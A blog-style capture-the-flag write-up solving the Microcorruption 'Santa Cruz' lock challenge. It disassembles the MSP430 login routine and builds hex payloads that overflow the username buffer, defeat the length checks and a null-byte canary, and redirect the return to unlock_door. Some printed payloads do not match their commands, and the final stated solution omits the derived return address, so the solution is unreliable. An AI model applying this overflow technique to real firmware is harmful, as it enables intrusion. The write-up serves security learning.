
This post is part of the series of solving microcorruption.com ctf challenges which continues from the previous challenge called Johannesburg. This challenge is titled Santa Cruz.
The challenge has the following description when you start:
This is Software Revision 05. We have added further mechanisms to verify that passwords which are too long will be rejected.
Maybe we are finally done with the overflow problems? This challenge took me quite a bit of time to solve thanks to the new checks that were introduced. Like, a really long time. Lets go through the process.
santa cruz
Static analysis of the programs' code showed that we are calling login from main again, after adjusting the stack pointer.
4438 <main>
4438: 3150 ceff add #0xffce, sp
443c: b012 5045 call #0x4550 <login>
Nothing too interesting. However, login was much larger when compared to previous versions we have seen. Once I finished skimming through login, I noticed that this program contained a number of methods that don’t seem to be called at all. For example, test_username_and_password_valid, putchar and getchar.
It quickly became evident that most of the important logic was within login. As previously mentioned, this routine was quite large, so lets take a closer look at it in smaller chunks.
4550 <login>
4550: 0b12 push r11
4552: 0412 push r4
4554: 0441 mov sp, r4
4556: 2452 add #0x4, r4
4558: 3150 d8ff add #0xffd8, sp
455c: c443 faff mov.b #0x0, -0x6(r4)
4560: f442 e7ff mov.b #0x8, -0x19(r4)
4564: f440 1000 e8ff mov.b #0x10, -0x18(r4)
The beginning of login contained three interesting instructions to move the bytes 0x0, 0x8 and 0x10 into very specific locations within memory. This caught my eye pretty quickly and they are important so keep them in mind.
456a: 3f40 8444 mov #0x4484 "Authentication now requires a username and password.", r15
456e: b012 2847 call #0x4728 <puts>
4572: 3f40 b944 mov #0x44b9 "Remember: both are between 8 and 16 characters.", r15
4576: b012 2847 call #0x4728 <puts>
This section is pretty vanilla. It simply prints out some strings. Notice though the fact that both the username and password is supposed to be between 8 (0x8) and 16 (0x10) characters.
457a: 3f40 e944 mov #0x44e9 "Please enter your username:", r15
457e: b012 2847 call #0x4728 <puts>
4582: 3e40 6300 mov #0x63, r14
4586: 3f40 0424 mov #0x2404, r15
458a: b012 1847 call #0x4718 <getsn>
458e: 3f40 0424 mov #0x2404, r15
4592: b012 2847 call #0x4728 <puts>
4596: 3e40 0424 mov #0x2404, r14
459a: 0f44 mov r4, r15
459c: 3f50 d6ff add #0xffd6, r15
45a0: b012 5447 call #0x4754 <strcpy>
45a4: 3f40 0545 mov #0x4505 "Please enter your password:", r15
45a8: b012 2847 call #0x4728 <puts>
45ac: 3e40 6300 mov #0x63, r14
45b0: 3f40 0424 mov #0x2404, r15
45b4: b012 1847 call #0x4718 <getsn>
45b8: 3f40 0424 mov #0x2404, r15
45bc: b012 2847 call #0x4728 <puts>
45c0: 0b44 mov r4, r11
45c2: 3b50 e9ff add #0xffe9, r11
45c6: 3e40 0424 mov #0x2404, r14
45ca: 0f4b mov r11, r15
45cc: b012 5447 call #0x4754 <strcpy>
Much like the previous challenge, this section simply gets the username and password from the user. Once a value has been captured, strcpy is called to move the data to another section in memory after echoing it back to the user.
45d0: 0f4b mov r11, r15
45d2: 0e44 mov r4, r14
45d4: 3e50 e8ff add #0xffe8, r14
45d8: 1e53 inc r14
45da: ce93 0000 tst.b 0x0(r14)
45de: fc23 jnz #0x45d8 <login+0x88>
; the loop is done
45e0: 0b4e mov r14, r11
45e2: 0b8f sub r15, r11
45e4: 5f44 e8ff mov.b -0x18(r4), r15
45e8: 8f11 sxt r15
45ea: 0b9f cmp r15, r11
45ec: 0628 jnc #0x45fa <login+0xaa>
45ee: 1f42 0024 mov &0x2400, r15
45f2: b012 2847 call #0x4728 <puts>
45f6: 3040 4044 br #0x4440 <__stop_progExec__>
This section seems to have a loop, incrementing r14 until the byte at the memory location pointed to by r14 is 0x0. A length counter maybe? After the loop, the byte at -0x18(r4) (which is set to 0x10 at the start of the login routine remember?) is compared to that which is in r15. Depending on the outcome of the cmp at 0x45ea, the program may be stopped. I guess this is the overflow protection implemented.
45fa: 5f44 e7ff mov.b -0x19(r4), r15
45fe: 8f11 sxt r15
4600: 0b9f cmp r15, r11
4602: 062c jc #0x4610 <login+0xc0>
4604: 1f42 0224 mov &0x2402, r15
4608: b012 2847 call #0x4728 <puts>
460c: 3040 4044 br #0x4440 <__stop_progExec__>
Similarly, another cmp is done with the value at -0x19(r4) (which was set to 0x8 at the beginning of login) with a similar abrupt stop if it fails. This is most likely the lower bounds checking.
4610: c443 d4ff mov.b #0x0, -0x2c(r4)
4614: 3f40 d4ff mov #0xffd4, r15
4618: 0f54 add r4, r15
461a: 0f12 push r15
461c: 0f44 mov r4, r15
461e: 3f50 e9ff add #0xffe9, r15
4622: 0f12 push r15
4624: 3f50 edff add #0xffed, r15
4628: 0f12 push r15
462a: 3012 7d00 push #0x7d
462e: b012 c446 call #0x46c4 <INT>
4632: 3152 add #0x8, sp
4634: c493 d4ff tst.b -0x2c(r4)
4638: 0524 jz #0x4644 <login+0xf4>
463a: b012 4a44 call #0x444a <unlock_door>
463e: 3f40 2145 mov #0x4521 "Access granted.", r15
4642: 023c jmp #0x4648 <login+0xf8>
4644: 3f40 3145 mov #0x4531 "That password is not correct.", r15
4648: b012 2847 call #0x4728 <puts>
For this next section, it looks like the stack is being setup for syscall 0x7d to be called. Depending on the result, unlock_door would be called or a message would simply be printed saying that the password was incorrect.
464c: c493 faff tst.b -0x6(r4)
4650: 0624 jz #0x465e <login+0x10e>
4652: 1f42 0024 mov &0x2400, r15
4656: b012 2847 call #0x4728 <puts>
465a: 3040 4044 br #0x4440 <__stop_progExec__>
465e: 3150 2800 add #0x28, sp
4662: 3441 pop r4
4664: 3b41 pop r11
4666: 3041 ret
Before we leave the routine, a final check is done with tst.b -0x6(r4). If the value at the memory address at this time is zero, the function would return as normal (based on the jz instruction), otherwise, another abrupt stop would occur.
From the static analysis we can see that three distinct checks are being done. An upper and lower bounds check and an arbitrary null byte check. Time to fuzz the inputs and see how that works out.
debugging
Now the very first thing I did here was supply inputs that were longer than the prescribed 16 bytes. A 20 byte username and 20 byte password promptly failed and caused the program to print a “password too short” message and end.

Erm. Wat. I expected the password too long message, not too short? Alright. I figured what would be a better approach would be to first have a look at what a valid run through looks like. Primarily this was to get an idea of what the memory layout looks like when the bounds checks we have identified are being done. I set a breakpoint at 0x45d0 right after the second strcpy call so that I could see what the memory layout would be together with inputs that were 10 bytes long (aka: within the size limits).

There are a number of observations to make here. The username buffer (which I provided as 10 41’s) is padded with zeros up to 0x43b3, and the password buffer (which I provided as 10 42’s) is padded with zeros up to 0x43cc. At 0x43cc we have 0x4440, which is the start of the __stop_progExec__ routine. Between the username and password buffers are the two bytes that were set very early in the login routine.
Finally, given the first attempt to just provide inputs that were clearly too long, we smashed the 0x8 and 0x10 values, meaning we control those values!
Stepping through the rest of login one can see the bytes 0x8 and 0x10 are used within the bounds checks. This does however seem to only be the case for the password field.

As a final test, I provided a username of 50 44’s and a password of 9 41’s. The username overrode the two bytes used for bounds checking, as well as the suspected return address for login. The password however was placed at a static offset at 0x43b4 and terminated with a null byte inside of the username buffer.
It seemed clear at this stage that all I would need to do was set my own values for the password buffer lengths and corrupt the memory past the return address, redirecting the code flow to something like unlock_door.
Given that the bytes used for bounds checking was at offsets 18 and 19 from where the password buffer started, I chose to place the values 0x1 and 0x99 as the new min/max values. I then continued to overflow the buffer, hoping to replace the address login would return to to 0x4242 to test if I can reach it.
python -c "print('41' * 17 + '0199' + 30 * '42')"
41414141414141414141414141414141410199424242424242424242424242424242424242424242424242424242424242
With my username payload ready, I simply provided two bytes for the password as 4343.

This time round, I passed the two bounds checks that occur between 0x45ec and 0x460c. The HSM did not validate the password I provided (no surprise there), but after the That password is not correct., another Invalid Password Length: password too long. message was printed. This has to be as a result of that tst.b -0x6(r4) call towards the end of login.
Setting a breakpoint at 0x464c, I inspected the memory contents that was being tested. For reference, lets have one more look at the end of the login routine as well:
464c: c493 faff tst.b -0x6(r4)
4650: 0624 jz #0x465e <login+0x10e>
4652: 1f42 0024 mov &0x2400, r15
4656: b012 2847 call #0x4728 <puts>
465a: 3040 4044 br #0x4440 <__stop_progExec__>
465e: 3150 2800 add #0x28, sp
4662: 3441 pop r4
4664: 3b41 pop r11
4666: 3041 ret
In order for us to take the jump at 0x4650 to 0x465e (bypassing the abrupt stop), we need to have the byte at -0x6(r4) be null.

Running the program with our 4343 payload as the password, we can see we have a 42 at 0x43c6 (which is 0x43cc - 0x6). We know that the end of our username and password buffers have null bytes in memory, so we could use that to get this final null byte written for the check to pass.
We two options here. We could use the username field to overflow up to where the null byte should be written, and then provide the rest of the payload as the password field as one option. We could also use the password field to simply pad up to the null byte field and have that written there, keeping our primary payload in the username field. I opted for the latter. Inspecting the memory layout, one can see that the null byte should be at offset 18 from the start of the password buffer.
Generating the username payload was now done as follows:
$ python -c "print('41' * 17 + '0199' + '44' * 30)"
41414141414141414141414141414141430199444444444444444444444444444444444444444444444444444444444444
The password payload on the other hand was (with an expectation of a nullbyte at pos 18):
$ python -c "print('42' * 17)"
4242424242424242424242424242424242

Woohoo! The byte at 0x43c6 is now 0x0, bypassing the check. If we were to continue execution at this point, we would end up at invalid instructions and a message such as insn address unaligned within the debugger. This is good news!
The only thing that is left for us to do is to set the address to jump to when login returns. This was at offset 23 from the username buffer. A routine called unlock_door started at 0x444a (so 4a44 for endianness) which called the correct interrupt to unlock the lock. So, keeping our password field as is, we generate the username with:
$ python -c "print('41' * 17 + '0199' + '44' * 23 + '4a44')"
4141414141414141414141414141414141019944444444444444444444444444444444444444444444444a44

solution
Enter 41414141414141414141414141414141430199444444444444444444444444444444444444444444444444444444444444 as hex encoded input for the username and 4242424242424242424242424242424242 as hex encoded input for the password.
other challenges
For my other write ups in the microcorruption series, checkout this link.